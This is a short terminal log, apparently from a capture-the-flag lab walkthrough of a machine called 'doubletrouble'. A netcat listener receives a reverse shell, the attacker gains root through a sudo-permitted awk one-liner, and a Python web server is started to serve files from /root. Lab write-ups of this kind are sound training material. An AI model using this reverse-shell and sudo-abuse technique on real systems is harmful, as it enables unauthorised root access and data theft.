 └─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.196.200] from (UNKNOWN) [192.168.196.182] 43368
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_
 16:15:10 up 58 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo awk 'BEGIN {system("/bin/sh")}'
cd /root
ls
doubletrouble.ova
/bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
# ls
doubletrouble.ova
# python3 -m http.server 80
Traceback (most recent call last):
  File "/usr/lib/python3.7/runpy.py", line 193, in _run_module_as_main
    "__main__", mod_spec)
  File "/usr/lib/python3.7/runpy.py", line 85, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.7/http/server.py", line 1262, in <module>
    test(HandlerClass=handler_class, port=args.port, bind=args.bind)
  File "/usr/lib/python3.7/http/server.py", line 1230, in test
    with ServerClass(server_address, HandlerClass) as httpd:
  File "/usr/lib/python3.7/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.7/http/server.py", line 137, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.7/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
# python3 -m http.server 9999
^C